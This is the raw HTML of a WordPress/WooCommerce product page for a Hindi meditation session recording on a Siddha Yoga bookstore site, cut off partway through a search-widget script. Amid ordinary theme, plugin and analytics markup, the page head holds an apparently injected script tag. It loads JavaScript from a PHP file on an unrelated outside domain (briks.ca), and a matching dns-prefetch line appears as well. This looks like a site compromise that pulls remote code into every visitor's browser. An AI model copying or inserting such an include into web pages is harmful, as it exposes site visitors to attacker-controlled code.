

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/2020-hindi-meditation-session-v/
body_size: 24116
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>2020 Hindi Meditation Session V - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/2020-hindi-meditation-session-v/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2020 Hindi Meditation Session V - Siddha Yoga Book Store" />
<meta property="og:description" content="2020 Hindi Meditation Session V" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/2020-hindi-meditation-session-v/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1.png" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1.png" />
<meta property="og:image:width" content="397" />
<meta property="og:image:height" content="267" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="2020 Hindi Meditation Session V" />
<meta name="twitter:title" content="2020 Hindi Meditation Session V - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2020_Session_05_Hin-1.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=23183' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2F2020-hindi-meditation-session-v%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2F2020-hindi-meditation-session-v%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-23183 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
